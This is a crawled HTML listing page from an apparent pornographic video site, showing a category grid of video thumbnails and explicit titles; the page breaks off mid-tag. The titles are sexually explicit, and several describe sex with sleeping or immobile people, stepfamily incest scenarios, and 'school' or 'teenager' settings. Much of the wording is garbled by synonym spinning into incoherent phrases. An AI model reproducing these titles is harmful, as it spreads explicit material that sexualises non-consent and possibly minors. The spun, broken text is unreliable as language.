

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topxnxx.com/category/Close-ups/
body_size: 7925
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>XNXX Close-ups Porn Videos, Free Close-ups Movies</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/favicon.ico">
<link href="/style.css" rel="stylesheet" type="text/css">
<script src="/xnxx/jquery.min.js"></script>
<meta name="referrer" content="unsafe-url"><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
<div class="container clearfix">
<div class="all clearfix">
<div class="header clearfix">
<div class="wrapper clearfix">
<h2 class="logo"><a href="/">Top XNXX</a></h2>
<div class="nav">
<ul class="menu">
<li class=""><a href="/" target="_parent" title="Home Page">Home</a></li>
<li class=""><a href="/best/" target="_parent" title="Best videos">Best</a></li>
<li class=""><a href="/new/" target="_parent" title="Recent Videos">Recent</a></li>
<li class=""><a href="/rating/" target="_parent" title="Top Rated Videos">Top Rated</a></li>
<li class=""><a href="/longest/" target="_parent" title="Longest Videos">Longest</a></li>
</ul>
</div>
<div class="hamburger hamburger--spring js-hamburger" onclick="$(this).toggleClass('is-active').parent().toggleClass('menu-opened');">
    <div class="hamburger-box">
        <div class="hamburger-inner"></div>
    </div>
</div>
<div class="box-search">
            <form method="post" target="_self" id="_searchForm" onsubmit="document.getElementById('_searchForm').action='https://topxnxx.com/search/'+escape(document.getElementById('_searchFormInput').value.split(' ').join('+'))+'/';">
            <input type="text" class="s_input" name="search" id="_searchFormInput" value="" placeholder="Search XNXX ..."/><input type="submit" class="s_button" value="Search">
    </form>
</div>
</div>
</div>
<script>
	var width = (249 + 1);
	function SetDivWidth()
	{
	var windoww = $(window).width();
	var colx =Math.floor(windoww/width);
		if(colx>7)
		{
		colx=7;
		}
		else
		{
		  var divw = (colx*width);
		  if((windoww-divw)<0) colx=colx-1;
		}
		if(colx<4) colx=4;
		var  res_divw = 249*colx+1*colx+1;
		$('.wrapper').css('width',res_divw);
	}
	$(document).ready(function() { 
		SetDivWidth();
		$(window).resize(function () { 
		  SetDivWidth();
		}); 
	}); 
</script>
<div class="block clearfix">

<div class="title clearfix">
<div class="wrapper">
<h2>Close-ups Porn Videos, Free Close-ups Movies</h2>
</div>
</div>
<div class="thumbs clearfix">
<div class="wrapper">
<div class="item"><a class="xnxx" href="/video/tdn-113943" title="Witness my hotwife wifey adore my soles and cram her gullet with my spunk" target="_blank"><img src="https://cdn3.topxnxx.com/content/173/292_uber-and-adore.webp" alt="Witness my hotwife wifey adore my soles and cram her gullet with my spunk" /><div class="info clearfix"><h3>Witness my hotwife wifey</h3><span class="items">7:07</span></div></a></div><div class="item"><a class="xnxx" href="/video/2xbj" title="Dangled boy, cerise labia, hooker doctor. What results with this mixture? Blessing." target="_blank"><img src="https://cdn3.topxnxx.com/content/695/444_taking-boy-results.webp" alt="Dangled boy, cerise labia, hooker doctor. What results with this mixture? Blessing." /><div class="info clearfix"><h3>Dangled boy, cerise</h3><span class="items">7:29</span></div></a></div><div class="item"><a class="xnxx" href="/video/vzm-221326" title="Stepdaughter Torn up by Indian Step-dad & Cheats with Her Hotwife Step-father" target="_blank"><img src="https://cdn1.topxnxx.com/content/295/845_asked.webp" alt="Stepdaughter Torn up by Indian Step-dad & Cheats with Her Hotwife Step-father" /><div class="info clearfix"><h3>Stepdaughter Torn up by</h3><span class="items">0:34</span></div></a></div><div class="item"><a class="xnxx" href="/video/tg3-114083" title="Saanvi Bahl's Indian Head-Domme teaches how to wreck Sphincter Toughly with her tight Indian pussy" target="_blank"><img src="https://cdn3.topxnxx.com/content/173/534_head.webp" alt="Saanvi Bahl's Indian Head-Domme teaches how to wreck Sphincter Toughly with her tight Indian pussy" /><div class="info clearfix"><h3>Saanvi Bahl's Indian</h3><span class="items">13:02</span></div></a></div><div class="item"><a class="xnxx" href="/video/4nec" title="Lay eyes on Desi be so bold as & finger-fuck her followers in super-fucking-hot nude-on-flick viral movie" target="_blank"><img src="https://cdn2.topxnxx.com/content/1146/481_hot-viral.webp" alt="Lay eyes on Desi be so bold as & finger-fuck her followers in super-fucking-hot nude-on-flick viral movie" /><div class="info clearfix"><h3>Lay eyes on Desi be so</h3><span class="items">4:59</span></div></a></div><div class="item"><a class="xnxx" href="/video/4khy" title="Stepdaughter-in-law Nagma gets smashed by her Daddy-in-law while she's snoozing" target="_blank"><img src="https://cdn2.topxnxx.com/content/1133/618_gets.webp" alt="Stepdaughter-in-law Nagma gets smashed by her Daddy-in-law while she's snoozing" /><div class="info clearfix"><h3>Stepdaughter-in-law Nagma</h3><span class="items">10:22</span></div></a></div><div class="item"><a class="xnxx" href="/video/2zaw-613460" title="Humungous diabolical gals predominate their sub with xxx feminine dominance chains & arse tearing respecting" target="_blank"><img src="https://cdn4.topxnxx.com/content/713/420_s.webp" alt="Humungous diabolical gals predominate their sub with xxx feminine dominance chains & arse tearing respecting" /><div class="info clearfix"><h3>Humungous diabolical gals</h3><span class="items">29:02</span></div></a></div><div class="item"><a class="xnxx" href="/video/3yo7" title="Spouse Eyed Wifey Screwed & Plugged with Jizm unconnected with 3 of Desi Desi Worshippers" target="_blank"><img src="https://cdn2.topxnxx.com/content/948/997_spouse-core-.webp" alt="Spouse Eyed Wifey Screwed & Plugged with Jizm unconnected with 3 of Desi Desi Worshippers" /><div class="info clearfix"><h3>Spouse Eyed Wifey Screwed</h3><span class="items">29:55</span></div></a></div><div class="item"><a class="xnxx" href="/video/wrm" title="See my Poon Goth Mega-biotch Assets get used, penetrated & creampied by a hefty spunk-pump elder man" target="_blank"><img src="https://cdn4.topxnxx.com/content/195/531_punk.webp" alt="See my Poon Goth Mega-biotch Assets get used, penetrated & creampied by a hefty spunk-pump elder man" /><div class="info clearfix"><h3>See my Poon Goth</h3><span class="items">7:20</span></div></a></div><div class="item"><a class="xnxx" href="/video/2acc-615822" title="Amazing brunette gets ass fingered coupled with blows a mammoth cock" target="_blank"><img src="https://cdn4.topxnxx.com/content/715/569_look.webp" alt="Amazing brunette gets ass fingered coupled with blows a mammoth cock" /><div class="info clearfix"><h3>Amazing brunette gets ass</h3><span class="items">11:45</span></div></a></div><div class="item"><a class="xnxx" href="/video/2wiz" title="Madison Ivy and Nacho Vidal take flexuosities procurement their cock-squeezing booties opened up in a hard-core homemade Party" target="_blank"><img src="https://cdn1.topxnxx.com/content/687/441_nacho.webp" alt="Madison Ivy and Nacho Vidal take flexuosities procurement their cock-squeezing booties opened up in a hard-core homemade Party" /><div class="info clearfix"><h3>Madison Ivy and Nacho</h3><span class="items">31:26</span></div></a></div><div class="item"><a class="xnxx" href="/video/2w75" title="Stepmommysusan: Gigantic-jugged yankee COUGAR gets a egg on mitt-tearing up stranger a Muslim Sextoy Dealer" target="_blank"><img src="https://cdn3.topxnxx.com/content/685/267_gigantic-.webp" alt="Stepmommysusan: Gigantic-jugged yankee COUGAR gets a egg on mitt-tearing up stranger a Muslim Sextoy Dealer" /><div class="info clearfix"><h3>Stepmommysusan:</h3><span class="items">5:02</span></div></a></div><div class="item"><a class="xnxx" href="/video/3yqf" title="Top Xxx Tempt a prepare increased by Top Xxx Female get rough-and-ready pounded here first-ever torturous Pregnant MILF Pounding Experience" target="_blank"><img src="https://cdn4.topxnxx.com/content/1049/436_brutally.webp" alt="Top Xxx Tempt a prepare increased by Top Xxx Female get rough-and-ready pounded here first-ever torturous Pregnant MILF Pounding Experience" /><div class="info clearfix"><h3>Top Xxx Tempt a prepare</h3><span class="items">9:54</span></div></a></div><div class="item"><a class="xnxx" href="/video/2zy0-614916" title="2 mischievous customers are plowing 2 deserted gals on the couch, while their red-hot buddies are immobile" target="_blank"><img src="https://cdn1.topxnxx.com/content/714/696_2-mischievous-sleeping.webp" alt="2 mischievous customers are plowing 2 deserted gals on the couch, while their red-hot buddies are immobile" /><div class="info clearfix"><h3>2 mischievous customers</h3><span class="items">8:00</span></div></a></div><div class="item"><a class="xnxx" href="/video/14mx" title="Virgin School Indian honey's highly first time in the mischievous with Yoursoniya's Boyfriend in the JPar dismant" target="_blank"><img src="https://cdn2.topxnxx.com/content/331/774_college.webp" alt="Virgin School Indian honey's highly first time in the mischievous with Yoursoniya's Boyfriend in the JPar dismant" /><div class="info clearfix"><h3>Virgin School Indian</h3><span class="items">5:47</span></div></a></div><div class="item"><a class="xnxx" href="/video/tjc-114278" title="Super-fucking-hot_Rukhsara's Subordinated Pussy Gets Hard-core Torn up by Possessor in Super-hot Indian Bhabhi Act" target="_blank"><img src="https://cdn3.topxnxx.com/content/173/913_indian.webp" alt="Super-fucking-hot_Rukhsara's Subordinated Pussy Gets Hard-core Torn up by Possessor in Super-hot Indian Bhabhi Act" /><div class="info clearfix"><h3>Super-fucking-hot_Rukhsar</h3><span class="items">11:53</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ozt" title="Desi unshaded Luv gets super-naughty hook-up in work on with huge-chested bhabhi" target="_blank"><img src="https://cdn2.topxnxx.com/content/771/206_village-woman.webp" alt="Desi unshaded Luv gets super-naughty hook-up in work on with huge-chested bhabhi" /><div class="info clearfix"><h3>Desi unshaded Luv gets</h3><span class="items">5:25</span></div></a></div><div class="item"><a class="xnxx" href="/video/3ido" title="Banged & HookedPorn get their gullets opened up in wintry first-timer act" target="_blank"><img src="https://cdn3.topxnxx.com/content/888/345_hookedporn-beside.webp" alt="Banged & HookedPorn get their gullets opened up in wintry first-timer act" /><div class="info clearfix"><h3>Banged & HookedPorn get</h3><span class="items">8:20</span></div></a></div><div class="item"><a class="xnxx" href="/video/2wnk-602722" title="Wet Pussy In Waiting" target="_blank"><img src="https://cdn2.topxnxx.com/content/692/328_useful-their-she.webp" alt="Wet Pussy In Waiting" /><div class="info clearfix"><h3>Wet Pussy In Waiting</h3><span class="items">10:02</span></div></a></div><div class="item"><a class="xnxx" href="/video/2wrs-601392" title="Witness painless Super-hot Latina Teen Opened up Open wits Impetuous VR Dick" target="_blank"><img src="https://cdn1.topxnxx.com/content/689/791_hard-vr.webp" alt="Witness painless Super-hot Latina Teen Opened up Open wits Impetuous VR Dick" /><div class="info clearfix"><h3>Witness painless</h3><span class="items">6:03</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ws2-603014" title="Sexy porn play en rapport superb&nbsp;Kotone Amamiya" target="_blank"><img src="https://cdn1.topxnxx.com/content/692/958_along.webp" alt="Sexy porn play en rapport superb&nbsp;Kotone Amamiya" /><div class="info clearfix"><h3>Sexy porn play en rapport</h3><span class="items">4:50</span></div></a></div><div class="item"><a class="xnxx" href="/video/psi" title="Supah scorching Indian teenager Drills Orgsam Super-hot with her hatch and arms" target="_blank"><img src="https://cdn2.topxnxx.com/content/272/514_her.webp" alt="Supah scorching Indian teenager Drills Orgsam Super-hot with her hatch and arms" /><div class="info clearfix"><h3>Supah scorching Indian</h3><span class="items">23:34</span></div></a></div><div class="item"><a class="xnxx" href="/video/2wpz-602861" title="Sweet Megumi Shino gives head added to takes cum" target="_blank"><img src="https://cdn1.topxnxx.com/content/692/623_shino-cum.webp" alt="Sweet Megumi Shino gives head added to takes cum" /><div class="info clearfix"><h3>Sweet Megumi Shino gives</h3><span class="items">4:54</span></div></a></div><div class="item"><a class="xnxx" href="/video/2wpx-601273" title="Dantehdx gets insatiable and takes it up the caboose in cowgirl position on vacations" target="_blank"><img src="https://cdn4.topxnxx.com/content/689/448_takes-and-takes.webp" alt="Dantehdx gets insatiable and takes it up the caboose in cowgirl position on vacations" /><div class="info clearfix"><h3>Dantehdx gets insatiable</h3><span class="items">16:37</span></div></a></div><div class="item"><a class="xnxx" href="/video/39hw" title="Luci Clare and ZainX squad in the air to ravage British swinger involving fat weenies in bi-racial doggy style" target="_blank"><img src="https://cdn2.topxnxx.com/content/851/542_clare.webp" alt="Luci Clare and ZainX squad in the air to ravage British swinger involving fat weenies in bi-racial doggy style" /><div class="info clearfix"><h3>Luci Clare and ZainX</h3><span class="items">0:35</span></div></a></div><div class="item"><a class="xnxx" href="/video/3gmc" title="Indian MILF & her hubby get down and dirty just about each other in hot real-life hookup exaltation" target="_blank"><img src="https://cdn4.topxnxx.com/content/880/949_-.webp" alt="Indian MILF & her hubby get down and dirty just about each other in hot real-life hookup exaltation" /><div class="info clearfix"><h3>Indian MILF & her hubby</h3><span class="items">25:35</span></div></a></div><div class="item"><a class="xnxx" href="/video/36x0" title="Amrozia and AlexJan's Desi Couple gets their ideal backsides pulverized inorganic in a ultra-kinky cowgirl rail" target="_blank"><img src="https://cdn3.topxnxx.com/content/843/171_rigid-kinky-rail.webp" alt="Amrozia and AlexJan's Desi Couple gets their ideal backsides pulverized inorganic in a ultra-kinky cowgirl rail" /><div class="info clearfix"><h3>Amrozia and AlexJan's</h3><span class="items">23:17</span></div></a></div><div class="item"><a class="xnxx" href="/video/2zpy-614392" title="Welcome naive hoe more industry" target="_blank"><img src="https://cdn4.topxnxx.com/content/714/230_blear.webp" alt="Welcome naive hoe more industry" /><div class="info clearfix"><h3>Welcome naive hoe more</h3><span class="items">7:00</span></div></a></div><div class="item"><a class="xnxx" href="/video/srn" title="Observe this curvy babe take a firm deep dick in her cock-squeezing arse in this Hindi brief film" target="_blank"><img src="https://cdn2.topxnxx.com/content/164/342_babe-dick-hindi.webp" alt="Observe this curvy babe take a firm deep dick in her cock-squeezing arse in this Hindi brief film" /><div class="info clearfix"><h3>Observe this curvy babe</h3><span class="items">22:58</span></div></a></div><div class="item"><a class="xnxx" href="/video/tjp-114317" title="Khizar2261 & Jauli Chaupada share their first-ever time with sonnie, a kinky rail!" target="_blank"><img src="https://cdn1.topxnxx.com/content/173/948_-share.webp" alt="Khizar2261 & Jauli Chaupada share their first-ever time with sonnie, a kinky rail!" /><div class="info clearfix"><h3>Khizar2261 & Jauli</h3><span class="items">10:06</span></div></a></div><div class="item"><a class="xnxx" href="/video/3vwn" title="Desi GF Amrozia gets her curvy convocation drilled while her cuckold economize on watches in POV" target="_blank"><img src="https://cdn4.topxnxx.com/content/1038/266_the-in-body.webp" alt="Desi GF Amrozia gets her curvy convocation drilled while her cuckold economize on watches in POV" /><div class="info clearfix"><h3>Desi GF Amrozia gets her</h3><span class="items">11:00</span></div></a></div><div class="item"><a class="xnxx" href="/video/3nze" title="Shove around hot Silk and her spouse share a desi-fashion double penetration session with filthy cum shots" target="_blank"><img src="https://cdn2.topxnxx.com/content/908/726_hot.webp" alt="Shove around hot Silk and her spouse share a desi-fashion double penetration session with filthy cum shots" /><div class="info clearfix"><h3>Shove around hot Silk and</h3><span class="items">8:49</span></div></a></div><div class="item"><a class="xnxx" href="/video/48mr" title="Stepmom teaches stepdaughter however to occupy oneself with a big Indian horseshit there a hot Tamil threesome" target="_blank"><img src="https://cdn1.topxnxx.com/content/1087/739_the-handle-respecting.webp" alt="Stepmom teaches stepdaughter however to occupy oneself with a big Indian horseshit there a hot Tamil threesome" /><div class="info clearfix"><h3>Stepmom teaches</h3><span class="items">26:50</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ztt-614635" title="Blacklist Cheerleader Outcasts Get Dual Buttfuck Creampied" target="_blank"><img src="https://cdn1.topxnxx.com/content/714/438_dual.webp" alt="Blacklist Cheerleader Outcasts Get Dual Buttfuck Creampied" /><div class="info clearfix"><h3>Blacklist Cheerleader</h3><span class="items">8:37</span></div></a></div><div class="item"><a class="xnxx" href="/video/tbk-112204" title="Observe Desi Aunty Village Aunty pummel rock hard and jism firm in Indian Village Hookup Flicks" target="_blank"><img src="https://cdn2.topxnxx.com/content/170/009_firm.webp" alt="Observe Desi Aunty Village Aunty pummel rock hard and jism firm in Indian Village Hookup Flicks" /><div class="info clearfix"><h3>Observe Desi Aunty</h3><span class="items">5:52</span></div></a></div><div class="item"><a class="xnxx" href="/video/swa" title="Witness this Chinese teenage scream and get a super-steamy internal ejaculation in her taut cooch" target="_blank"><img src="https://cdn1.topxnxx.com/content/164/892_until-ejaculation-her.webp" alt="Witness this Chinese teenage scream and get a super-steamy internal ejaculation in her taut cooch" /><div class="info clearfix"><h3>Witness this Chinese</h3><span class="items">6:00</span></div></a></div><div class="item"><a class="xnxx" href="/video/sqj-109289" title="Turkish nymphomaniac from Istanbul jacks solo with fisting and dame on gal activity" target="_blank"><img src="https://cdn1.topxnxx.com/content/164/282_gal.webp" alt="Turkish nymphomaniac from Istanbul jacks solo with fisting and dame on gal activity" /><div class="info clearfix"><h3>Turkish nymphomaniac from</h3><span class="items">2:47</span></div></a></div><div class="item"><a class="xnxx" href="/video/3dn7" title="Esurient bank employee heads Esurient with his Japanese pulchritude elbow Sa'at Hotel" target="_blank"><img src="https://cdn3.topxnxx.com/content/867/754_a.webp" alt="Esurient bank employee heads Esurient with his Japanese pulchritude elbow Sa'at Hotel" /><div class="info clearfix"><h3>Esurient bank employee</h3><span class="items">5:49</span></div></a></div><div class="item"><a class="xnxx" href="/video/3wrs" title="This uber-sexy Indian college-aged-yr-elderly damsel is not exasperated at the end be advantageous to one's tether the frenzy be advantageous to youthfull follies - she takes it like a professional!" target="_blank"><img src="https://cdn3.topxnxx.com/content/943/125_chinese.webp" alt="This uber-sexy Indian college-aged-yr-elderly damsel is not exasperated at the end be advantageous to one's tether the frenzy be advantageous to youthfull follies - she takes it like a professional!" /><div class="info clearfix"><h3>This uber-sexy Indian</h3><span class="items">11:56</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ycz-609743" title="Kail prepares for the hottest knead yet" target="_blank"><img src="https://cdn3.topxnxx.com/content/704/680_wondered-and-up.webp" alt="Kail prepares for the hottest knead yet" /><div class="info clearfix"><h3>Kail prepares for the</h3><span class="items">26:30</span></div></a></div><div class="item"><a class="xnxx" href="/video/dbn" title="Small Indian COUGAR Yam-sized joins in on the hook-up with her Indian Bhabhi pal" target="_blank"><img src="https://cdn4.topxnxx.com/content/225/904_on-indian-acquaintance.webp" alt="Small Indian COUGAR Yam-sized joins in on the hook-up with her Indian Bhabhi pal" /><div class="info clearfix"><h3>Small Indian COUGAR</h3><span class="items">22:11</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ev1" title="Crimson Light Pattaya: Thai bar dolls stick on up on touching gogo cocksluts all round bar good honies madness!" target="_blank"><img src="https://cdn4.topxnxx.com/content/734/159_good-bar-good.webp" alt="Crimson Light Pattaya: Thai bar dolls stick on up on touching gogo cocksluts all round bar good honies madness!" /><div class="info clearfix"><h3>Crimson Light Pattaya:</h3><span class="items">2:46</span></div></a></div><div class="item"><a class="xnxx" href="/video/2yyc" title="Babe, I'm Home" target="_blank"><img src="https://cdn4.topxnxx.com/content/704/065_with.webp" alt="Babe, I'm Home" /><div class="info clearfix"><h3>Babe, I'm Home</h3><span class="items">10:53</span></div></a></div><div class="item"><a class="xnxx" href="/video/2wlv-601023" title="Emily Thorne's super-steamy Plan OF VIEW reaction behaviour with their way bf in Stocking: Jog in the sky my wood" target="_blank"><img src="https://cdn1.topxnxx.com/content/688/216_of.webp" alt="Emily Thorne's super-steamy Plan OF VIEW reaction behaviour with their way bf in Stocking: Jog in the sky my wood" /><div class="info clearfix"><h3>Emily Thorne's</h3><span class="items">8:19</span></div></a></div><div class="item"><a class="xnxx" href="/video/w1u-123126" title="Not bashful to boink on a stairway" target="_blank"><img src="https://cdn1.topxnxx.com/content/191/169_rock-up-naive.webp" alt="Not bashful to boink on a stairway" /><div class="info clearfix"><h3>Not bashful to boink on a</h3><span class="items">5:11</span></div></a></div><div class="item"><a class="xnxx" href="/video/uva-118890" title="AlexandraWett caught playing with herself in public and enjoying an anal orgy with stepfamily" target="_blank"><img src="https://cdn1.topxnxx.com/content/182/774_anal-stepfamily-with.webp" alt="AlexandraWett caught playing with herself in public and enjoying an anal orgy with stepfamily" /><div class="info clearfix"><h3>AlexandraWett caught</h3><span class="items">7:09</span></div></a></div><div class="item"><a class="xnxx" href="/video/44vh" title="Loving Indian Desi Old hat modern gets raunchy nailed in Hindi Pummel-a-thon approximately Hindi subtitles" target="_blank"><img src="https://cdn3.topxnxx.com/content/1072/917_devar-devar-lund.webp" alt="Loving Indian Desi Old hat modern gets raunchy nailed in Hindi Pummel-a-thon approximately Hindi subtitles" /><div class="info clearfix"><h3>Loving Indian Desi Old</h3><span class="items">8:00</span></div></a></div><div class="item"><a class="xnxx" href="/video/2b9b" title="Julianapalvin's distinguished pair and rump get pummeled in make an issue of tub in front he leaves with his fresh gf" target="_blank"><img src="https://cdn2.topxnxx.com/content/602/861_enormous.webp" alt="Julianapalvin's distinguished pair and rump get pummeled in make an issue of tub in front he leaves with his fresh gf" /><div class="info clearfix"><h3>Julianapalvin's</h3><span class="items">11:34</span></div></a></div><div class="item"><a class="xnxx" href="/video/1idr" title="Asian dude is having super-fucking-hot screw-a-thon connected with his neighbor's wife, approach a musty camera" target="_blank"><img src="https://cdn3.topxnxx.com/content/491/665_a-a.webp" alt="Asian dude is having super-fucking-hot screw-a-thon connected with his neighbor's wife, approach a musty camera" /><div class="info clearfix"><h3>Asian dude is having</h3><span class="items">32:56</span></div></a></div><div class="item"><a class="xnxx" href="/video/2xxx" title="Witness these Desi Indian stunners acquire penetrated stiff in a xxx Desi hookup" target="_blank"><img src="https://cdn4.topxnxx.com/content/697/541_bhabhi-latest.webp" alt="Witness these Desi Indian stunners acquire penetrated stiff in a xxx Desi hookup" /><div class="info clearfix"><h3>Witness these Desi Indian</h3><span class="items">8:19</span></div></a></div><div class="item"><a class="xnxx" href="/video/vav-121453" title="Humid Jade" target="_blank"><img src="https://cdn4.topxnxx.com/content/187/904_gives-and.webp" alt="Humid Jade" /><div class="info clearfix"><h3>Humid Jade</h3><span class="items">10:34</span></div></a></div><div class="item"><a class="xnxx" href="/video/2yco-609758" title="My obsession to father" target="_blank"><img src="https://cdn3.topxnxx.com/content/704/741_movie.webp" alt="My obsession to father" /><div class="info clearfix"><h3>My obsession to father</h3><span class="items">9:38</span></div></a></div><div class="item"><a class="xnxx" href="/video/2yyc-609498" title="Working Connected with A Sweat" target="_blank"><img src="https://cdn4.topxnxx.com/content/704/108_hazel-while-hare.webp" alt="Working Connected with A Sweat" /><div class="info clearfix"><h3>Working Connected with A</h3><span class="items">10:53</span></div></a></div><div class="item"><a class="xnxx" href="/video/2yxi" title="My Hottest Buddy" target="_blank"><img src="https://cdn3.topxnxx.com/content/703/961_-broadly-out.webp" alt="My Hottest Buddy" /><div class="info clearfix"><h3>My Hottest Buddy</h3><span class="items">10:05</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ywn" title="Along to Contractor" target="_blank"><img src="https://cdn3.topxnxx.com/content/703/858_the.webp" alt="Along to Contractor" /><div class="info clearfix"><h3>Along to Contractor</h3><span class="items">10:16</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ynh" title="Lucy Main ingredient And Julia De Lucia Get Torn Close to" target="_blank"><img src="https://cdn4.topxnxx.com/content/703/274_julia.webp" alt="Lucy Main ingredient And Julia De Lucia Get Torn Close to" /><div class="info clearfix"><h3>Lucy Main ingredient And</h3><span class="items">25:42</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ybe" title="Intelligible Leone hooks up everywhere a hung black radiate for a amoral garage dear one" target="_blank"><img src="https://cdn3.topxnxx.com/content/702/660_hooks-up-sunny.webp" alt="Intelligible Leone hooks up everywhere a hung black radiate for a amoral garage dear one" /><div class="info clearfix"><h3>Intelligible Leone hooks</h3><span class="items">42:21</span></div></a></div><div class="item"><a class="xnxx" href="/video/2wxl-603369" title="Rie Tachikawa loves having the brush big tits&nbsp;stimulated" target="_blank"><img src="https://cdn2.topxnxx.com/content/693/626_tachikawa-stimulated.webp" alt="Rie Tachikawa loves having the brush big tits&nbsp;stimulated" /><div class="info clearfix"><h3>Rie Tachikawa loves</h3><span class="items">5:09</span></div></a></div><div class="item"><a class="xnxx" href="/video/2whw" title="Desi toon whore gets her uncompromisingly first tough fuck-fest lesson foreign her breeding" target="_blank"><img src="https://cdn1.topxnxx.com/content/687/306_law-knick-desi.webp" alt="Desi toon whore gets her uncompromisingly first tough fuck-fest lesson foreign her breeding" /><div class="info clearfix"><h3>Desi toon whore gets her</h3><span class="items">6:13</span></div></a></div><div class="item"><a class="xnxx" href="/video/sfl" title="Observe Ritu & Raju's first-ever time in a homemade honeymoon - a snatch-tearing up affair!" target="_blank"><img src="https://cdn1.topxnxx.com/content/284/961_snatch-.webp" alt="Observe Ritu & Raju's first-ever time in a homemade honeymoon - a snatch-tearing up affair!" /><div class="info clearfix"><h3>Observe Ritu & Raju's</h3><span class="items">15:31</span></div></a></div><div class="item"><a class="xnxx" href="/video/w39" title="Romping a hotty before her rendezvous" target="_blank"><img src="https://cdn4.topxnxx.com/content/191/317_let-time.webp" alt="Romping a hotty before her rendezvous" /><div class="info clearfix"><h3>Romping a hotty before</h3><span class="items">5:00</span></div></a></div><div class="item"><a class="xnxx" href="/video/2au9" title="Nosey Teenager Gets a Mature Humping" target="_blank"><img src="https://cdn1.topxnxx.com/content/717/011_-and.webp" alt="Nosey Teenager Gets a Mature Humping" /><div class="info clearfix"><h3>Nosey Teenager Gets a</h3><span class="items">9:34</span></div></a></div><div class="item"><a class="xnxx" href="/video/2akx" title="Soddening Close by Slay rub elbows with Sunshine" target="_blank"><img src="https://cdn4.topxnxx.com/content/716/583_teenage-sun.webp" alt="Soddening Close by Slay rub elbows with Sunshine" /><div class="info clearfix"><h3>Soddening Close by Slay</h3><span class="items">10:17</span></div></a></div><div class="item"><a class="xnxx" href="/video/2yvq-610912" title="Xxx porn with horny couple wrestling with an increment of fucking with each other" target="_blank"><img src="https://cdn1.topxnxx.com/content/707/867_babes-with-thither.webp" alt="Xxx porn with horny couple wrestling with an increment of fucking with each other" /><div class="info clearfix"><h3>Xxx porn with horny</h3><span class="items">6:46</span></div></a></div><div class="item"><a class="xnxx" href="/video/tly-114424" title="Sunny Leone hooks up with her Indian porn industry star buddy for a sizzling striptease on cam" target="_blank"><img src="https://cdn4.topxnxx.com/content/174/146_her-leone-steamy.webp" alt="Sunny Leone hooks up with her Indian porn industry star buddy for a sizzling striptease on cam" /><div class="info clearfix"><h3>Sunny Leone hooks up with</h3><span class="items">6:40</span></div></a></div><div class="item"><a class="xnxx" href="/video/34y9" title="Ellie Shoule takes redness up the ass like a champ, even while stepdad watches" target="_blank"><img src="https://cdn3.topxnxx.com/content/835/532_that-as-bumpers.webp" alt="Ellie Shoule takes redness up the ass like a champ, even while stepdad watches" /><div class="info clearfix"><h3>Ellie Shoule takes</h3><span class="items">3:01</span></div></a></div><div class="item"><a class="xnxx" href="/video/2v5w" title="Desi Devar Bhabhi gets will not hear of ass drilled at the end of one's tether Hookup of Indian Bhabhi Doggie" target="_blank"><img src="https://cdn2.topxnxx.com/content/797/014_bhabhi.webp" alt="Desi Devar Bhabhi gets will not hear of ass drilled at the end of one's tether Hookup of Indian Bhabhi Doggie" /><div class="info clearfix"><h3>Desi Devar Bhabhi gets</h3><span class="items">18:59</span></div></a></div><div class="item"><a class="xnxx" href="/video/2yvh" title="Jizm Packed" target="_blank"><img src="https://cdn2.topxnxx.com/content/703/716_packed.webp" alt="Jizm Packed" /><div class="info clearfix"><h3>Jizm Packed</h3><span class="items">10:28</span></div></a></div><div class="item"><a class="xnxx" href="/video/tjj-114311" title="Desi honey Dilmixx gets wild with standing rear end & outdoor sex in public desi jungle" target="_blank"><img src="https://cdn1.topxnxx.com/content/173/917_desi-dilmixx.webp" alt="Desi honey Dilmixx gets wild with standing rear end & outdoor sex in public desi jungle" /><div class="info clearfix"><h3>Desi honey Dilmixx gets</h3><span class="items">8:44</span></div></a></div><div class="item"><a class="xnxx" href="/video/tdg-113936" title="Esha_barbie's Indian wifey drains and masturbates while getting her gigantic booty pounded in 4K Hindi audio" target="_blank"><img src="https://cdn2.topxnxx.com/content/173/283_esha-wanks-while.webp" alt="Esha_barbie's Indian wifey drains and masturbates while getting her gigantic booty pounded in 4K Hindi audio" /><div class="info clearfix"><h3>Esha_barbie's Indian</h3><span class="items">11:21</span></div></a></div><div class="item"><a class="xnxx" href="/video/3rfq" title="Molten COUGAR wide tourist house lures her stepson-in-law take broad inborn cupcakes with an increment of vile booty" target="_blank"><img src="https://cdn3.topxnxx.com/content/1021/797_hear.webp" alt="Molten COUGAR wide tourist house lures her stepson-in-law take broad inborn cupcakes with an increment of vile booty" /><div class="info clearfix"><h3>Molten COUGAR wide</h3><span class="items">8:57</span></div></a></div><div class="item"><a class="xnxx" href="/video/3y0e" title="Desi wife gets their way chunky ass drilled in doggy-style nympholepsy for revenge" target="_blank"><img src="https://cdn4.topxnxx.com/content/947/426_pal-what.webp" alt="Desi wife gets their way chunky ass drilled in doggy-style nympholepsy for revenge" /><div class="info clearfix"><h3>Desi wife gets their way</h3><span class="items">18:23</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ygi-609974" title="Look on tap will not hear of tight pest hole getting brim up with a significant howler" target="_blank"><img src="https://cdn4.topxnxx.com/content/705/453_porn.webp" alt="Look on tap will not hear of tight pest hole getting brim up with a significant howler" /><div class="info clearfix"><h3>Look on tap will not hear</h3><span class="items">5:46</span></div></a></div><div class="item"><a class="xnxx" href="/video/2yfx-609953" title="Nasty whore gets say no to pussy slammed with an increment of ass hole cum unseeable all quit" target="_blank"><img src="https://cdn4.topxnxx.com/content/705/393_on-and-.webp" alt="Nasty whore gets say no to pussy slammed with an increment of ass hole cum unseeable all quit" /><div class="info clearfix"><h3>Nasty whore gets say no</h3><span class="items">8:35</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ybg-609662" title="Inked nubile scissor-pummeled" target="_blank"><img src="https://cdn2.topxnxx.com/content/704/437_a-prolonged.webp" alt="Inked nubile scissor-pummeled" /><div class="info clearfix"><h3>Inked 